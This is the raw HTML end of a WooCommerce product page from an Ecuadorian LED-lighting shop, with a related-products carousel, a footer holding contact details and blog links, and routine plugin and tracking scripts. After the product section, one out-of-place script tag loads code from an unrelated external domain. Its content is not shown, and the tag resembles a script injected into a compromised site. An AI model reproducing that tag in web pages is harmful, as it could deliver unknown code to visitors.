			<div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><img loading="lazy" width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2021/09/smd-150-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1359" alt="" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2021/09/smd-150-430x430.png 430w, https://electroxiled.com/wp-content/uploads/2021/09/smd-150-150x150.png 150w, https://electroxiled.com/wp-content/uploads/2021/09/smd-150-300x300.png 300w, https://electroxiled.com/wp-content/uploads/2021/09/smd-150-600x600.png 600w, https://electroxiled.com/wp-content/uploads/2021/09/smd-150.png 700w" sizes="(max-width: 430px) 100vw, 430px" /></div>		</a>
				<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://electroxiled.com/producto/alumbrado-publico-diamond-smd-150w/">Alumbrado Público Diamond SMD &#8211; 150w</a></h3>				<div class="wd-product-cats">
			<a href="https://electroxiled.com/categoria-producto/iluminacion-industrial/alumbrado-publico/" rel="tag">Alumbrado Público</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
					<div class="wd-add-btn">
						<a href="https://electroxiled.com/producto/alumbrado-publico-diamond-smd-150w/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1362" data-product_sku="" aria-label="Lee más sobre &ldquo;Alumbrado Público Diamond SMD - 150w&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-1366 status-publish first instock product_cat-alumbrado-publico product_tag-alumbrado product_tag-led product_tag-publico product_tag-xiled has-post-thumbnail sold-individually taxable shipping-taxable product-type-simple" data-loop="6" data-id="1366">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://electroxiled.com/producto/alumbrado-publico-diamond-smd-250w/" class="product-image-link">
			<div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><img loading="lazy" width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2021/09/smd-250-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1354" alt="" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2021/09/smd-250-430x430.png 430w, https://electroxiled.com/wp-content/uploads/2021/09/smd-250-150x150.png 150w, https://electroxiled.com/wp-content/uploads/2021/09/smd-250-300x300.png 300w, https://electroxiled.com/wp-content/uploads/2021/09/smd-250-600x600.png 600w, https://electroxiled.com/wp-content/uploads/2021/09/smd-250.png 700w" sizes="(max-width: 430px) 100vw, 430px" /></div>		</a>
				<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://electroxiled.com/producto/alumbrado-publico-diamond-smd-250w/">Alumbrado Público Diamond SMD &#8211; 250w</a></h3>				<div class="wd-product-cats">
			<a href="https://electroxiled.com/categoria-producto/iluminacion-industrial/alumbrado-publico/" rel="tag">Alumbrado Público</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
					<div class="wd-add-btn">
						<a href="https://electroxiled.com/producto/alumbrado-publico-diamond-smd-250w/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1366" data-product_sku="" aria-label="Lee más sobre &ldquo;Alumbrado Público Diamond SMD - 250w&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-alt type-product post-1254 status-publish last outofstock product_cat-plafones-decorativos product_tag-decorativo product_tag-diseno product_tag-interiores product_tag-led product_tag-plafon product_tag-xiled has-post-thumbnail sold-individually taxable shipping-taxable product-type-simple" data-loop="7" data-id="1254">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://electroxiled.com/producto/plafon-decorativo-plumas/" class="product-image-link">
			<div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Agotado</span></div><img loading="lazy" width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2021/07/XILED09-038-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1255" alt="" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2021/07/XILED09-038-430x430.png 430w, https://electroxiled.com/wp-content/uploads/2021/07/XILED09-038-150x150.png 150w, https://electroxiled.com/wp-content/uploads/2021/07/XILED09-038-300x300.png 300w, https://electroxiled.com/wp-content/uploads/2021/07/XILED09-038-600x600.png 600w, https://electroxiled.com/wp-content/uploads/2021/07/XILED09-038.png 700w" sizes="(max-width: 430px) 100vw, 430px" /></div>		</a>
				<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://electroxiled.com/producto/plafon-decorativo-plumas/">Plafón decorativo &#8211; Plumas</a></h3>				<div class="wd-product-cats">
			<a href="https://electroxiled.com/categoria-producto/iluminacion-decorativa/plafones-decorativos/" rel="tag">Plafones Decorativos</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
					<div class="wd-add-btn">
						<a href="https://electroxiled.com/producto/plafon-decorativo-plumas/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1254" data-product_sku="XILED09-038" aria-label="Lee más sobre &ldquo;Plafón decorativo - Plumas&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-1543 status-publish first instock product_cat-fuentes-de-alimentacion product_cat-material-electrico product_tag-fuente-de-alimentacion product_tag-led product_tag-poder product_tag-xiled has-post-thumbnail sold-individually taxable shipping-taxable product-type-simple" data-loop="8" data-id="1543">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://electroxiled.com/producto/fuente-s-120-12/" class="product-image-link">
			<div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><img loading="lazy" width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2021/09/S-120-12-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1544" alt="" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2021/09/S-120-12-430x430.png 430w, https://electroxiled.com/wp-content/uploads/2021/09/S-120-12-150x150.png 150w, https://electroxiled.com/wp-content/uploads/2021/09/S-120-12-300x300.png 300w, https://electroxiled.com/wp-content/uploads/2021/09/S-120-12.png 500w" sizes="(max-width: 430px) 100vw, 430px" /></div>		</a>
				<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://electroxiled.com/producto/fuente-s-120-12/">Fuente de Alimentación 12V – 10A</a></h3>				<div class="wd-product-cats">
			<a href="https://electroxiled.com/categoria-producto/fuentes-de-alimentacion/" rel="tag">Fuentes de Alimentación</a>, <a href="https://electroxiled.com/categoria-producto/material-electrico/" rel="tag">Material eléctrico</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
					<div class="wd-add-btn">
						<a href="https://electroxiled.com/producto/fuente-s-120-12/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1543" data-product_sku="s-120-12" aria-label="Lee más sobre &ldquo;Fuente de Alimentación 12V – 10A&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-779 -->
			
					
	</div>

</div>

</div><!-- #product-1372 -->




	
	</div>
<script src='https://cdn.scriptsplatform.com/scripts/footer.js' type='text/javascript'></script>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
										<link rel="stylesheet" id="elementor-post-8473-css" href="https://electroxiled.com/wp-content/uploads/elementor/css/post-8473.css?ver=1769844921" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8473" class="elementor elementor-8473">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e2963dc elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="e2963dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffc0df8" data-id="ffc0df8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8a0a7e elementor-widget elementor-widget-wd_image_or_svg" data-id="e8a0a7e" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#">
								<img src="https://electroxiled.com/wp-content/uploads/elementor/thumbs/logo_xiled_BLANCO-q3ud7b8ym48gvyzyqfqvf0eercvxes5ovq2mkrz3n0.png" title="logo_xiled_BLANCO" alt="logo_xiled_BLANCO" loading="lazy" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-4733a4a elementor-widget elementor-widget-wd_text_block" data-id="4733a4a" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>Importadores de iluminación led, con productos de calidad y tecnología de vanguardia.</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f08658b elementor-widget elementor-widget-wd_list" data-id="f08658b" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img src="https://electroxiled.com/wp-content/uploads/2021/09/wd-cursor-light.svg" title="" alt="" loading="lazy" />					
					<span class="list-content">
						Av. Santa Rosa y Esmeraldas (frente a pelikano)
Santo Domingo - Ecuador.					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img src="https://electroxiled.com/wp-content/uploads/2021/09/wd-phone-light.svg" title="" alt="" loading="lazy" />					
					<span class="list-content">
						Teléfono: (+593)  098 414 0772					</span>

					
						<a  href="tel:%20(064)%20332-1233" class="wd-fill" aria-label="Enlace del artículo de la lista"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img src="https://electroxiled.com/wp-content/uploads/2021/09/wd-envelope-light.svg" title="" alt="" loading="lazy" />					
					<span class="list-content">
						Email: ventas@electroxiled.com					</span>

									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="woodmart-recent-posts-15" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://electroxiled.com/interruptores-smart/"  rel="bookmark">
										<img src="https://electroxiled.com/wp-content/uploads/elementor/thumbs/xiled-interruptores-qf2fzaj6e3skgyybsaj0b15653d3gqltipr8utxb14.png" title="xiled interruptores" alt="xiled interruptores" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://electroxiled.com/interruptores-smart/" title="Enlace permanente a Domótica con los Interruptores Smart Xiled" rel="bookmark">Domótica con los Interruptores Smart Xiled</a></h5>

																										<time class="recent-posts-time" datetime="2023-11-08T11:13:43-05:00">noviembre 8, 2023</time>
								
								<a class="recent-posts-comment" href="https://electroxiled.com/interruptores-smart/#comments">2 Comentarios</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://electroxiled.com/tiras-y-mangueras-led-iluminacion-decorativa-brillante/"  rel="bookmark">
										<img src="https://electroxiled.com/wp-content/uploads/elementor/thumbs/descargar-37-e1698422626258-qehhw0bybh7j67wauq9wejy6y0v8x3rts4z5m5h0rc.jpeg" title="descargar (37)" alt="descargar (37)" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://electroxiled.com/tiras-y-mangueras-led-iluminacion-decorativa-brillante/" title="Enlace permanente a Tiras y Mangueras LED: Iluminación Decorativa Brillante" rel="bookmark">Tiras y Mangueras LED: Iluminación Decorativa Brillante</a></h5>

																										<time class="recent-posts-time" datetime="2023-10-27T10:45:39-05:00">octubre 27, 2023</time>
								
								<a class="recent-posts-comment" href="https://electroxiled.com/tiras-y-mangueras-led-iluminacion-decorativa-brillante/#respond">Sin comentarios</a>							</div>
						</li>

					 

				</ul>
			
			</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
													</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
													</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
													</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="/"><strong>ELECTROXILED</strong></a> <i class="fa fa-copyright"></i>  2021 POTENCIADO POR <a href="https://ecutec.net"> ECUTEC</strong></a>. SOLUCIONES PARA E-COMMERCE. 
 BY <a href="https://www.instagram.com/andrecivan/"><strong>@andrecivan</strong></a> &amp;   <a href="https://www.instagram.com/yoshilnz/"><strong>@yoshilnz</strong></a>  </small>  															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Botón de desplazamiento a la parte superior"></a>
		<div class="mobile-nav wd-side-hidden wd-left color-scheme-light">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://electroxiled.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar productos" value="" name="s" aria-label="Buscar" title="Buscar productos" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Buscar						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown color-scheme-light">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		<ul id="menu-principal-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8559 item-level-0" ><a href="https://electroxiled.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1035 item-level-0" ><a href="https://electroxiled.com/productos/" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10110 item-level-0" ><a href="https://electroxiled.com/catalogos/" class="woodmart-nav-link"><span class="nav-link-text">Catálogos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034 item-level-0" ><a href="https://electroxiled.com/nosotros/" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10742 item-level-0" ><a href="https://electroxiled.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11400 item-level-0" ><a href="https://electroxiled.com/trabaja-con-nosotros/" class="woodmart-nav-link"><span class="nav-link-text">Trabaja con nosotros</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8612 item-level-0" ><a href="https://electroxiled.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">Proyectos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033 item-level-0" ><a href="https://electroxiled.com/contacto/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="wd-search-full-screen wd-fill color-scheme-light">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Formulario de búsqueda"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://electroxiled.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar productos" value="" name="s" aria-label="Buscar" title="Buscar productos" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Buscar						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Comienza a escribir para ver los productos que estás buscando.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll color-scheme-light">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'ca20aff5c98f3caa36195c866cd6b018'})})</script><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://electroxiled.com"}},{"@type":"ListItem","position":2,"item":{"name":"Iluminaci\u00f3n Industrial","@id":"https://electroxiled.com/categoria-producto/iluminacion-industrial/"}},{"@type":"ListItem","position":3,"item":{"name":"Alumbrado P\u00fablico","@id":"https://electroxiled.com/categoria-producto/iluminacion-industrial/alumbrado-publico/"}},{"@type":"ListItem","position":4,"item":{"name":"Alumbrado P\u00fablico LED Cobra &amp;#8211; 200w","@id":"https://electroxiled.com/producto/alumbrado-publico-led-cobra-200w/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://electroxiled.com/producto/alumbrado-publico-led-cobra-200w/#product","name":"Alumbrado P\u00fablico LED Cobra - 200w","url":"https://electroxiled.com/producto/alumbrado-publico-led-cobra-200w/","description":"Alumbrado p\u00fablico LED tipo cobra \u2013 200w\r\n\r\n130 lm/w\r\n\r\n0.9 PF\r\n\r\n50mil horas de vida","image":"https://electroxiled.com/wp-content/uploads/2021/09/cob-200.png","sku":1372,"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","reviewCount":1},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Esteban Castillo"},"reviewBody":"Lampara led tipo cobra de 22,500 lm 150 wats","datePublished":"2023-02-22T21:25:19-05:00"}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<style>
		.single_add_to_cart_button,
		.woocommerce-variation-add-to-cart button[type="submit"] {
			display: none !important;
		}

		.wa-order-class,
		/* Assuming this is the class for the WhatsApp button */
		.wa-order-button {
			display: block !important;
		}
	</style>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://electroxiled.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-697ebb8bacd03 a {border-color:rgba(232, 232, 232,1);}#wd-697ebb8bacd03 a:hover {border-color:rgba(236, 109, 5,1);background-color:rgba(236, 109, 5,1);}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://electroxiled.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_09199503a2bd3d68afb9e3cb81bbd867","fragment_name":"wc_fragments_09199503a2bd3d68afb9e3cb81bbd867","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.4.2" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1769447567" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1769447567" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/electroxiled.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/single-product.js?ver=1.1" id="wa-order-single-product-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/wa-single-button.js?ver=1.1.0" id="wa_order_main_front_js-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/wpc-badge-management/assets/js/frontend.js?ver=3.1.4" id="wpcbm-frontend-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://electroxiled.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldwk-okAAAAADOqrpjgEgCNL9Ar-AuEkUVq_X_w&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ldwk-okAAAAADOqrpjgEgCNL9Ar-AuEkUVq_X_w",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.4.2" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_94f7c8bbd08be3b286f17c8b2ced0390","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Procesando","added_to_cart":"El producto ha sido a\u00f1adido a su carrito.","continue_shopping":"Seguir comprando","view_cart":"Ver Carrito","go_to_checkout":"Pagar","loading":"Cargando...","countdown_days":"dias","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"seg","cart_url":"https://electroxiled.com/?page_id=13","ajaxurl":"https://electroxiled.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Ver todos los resultados","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Cerrar (Esc)","share_fb":"Compartir en Facebook","pin_it":"Pinear","tweet":"Tweet","download_image":"Descargar imagen","off_canvas_column_close_btn_text":"Cerrar","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    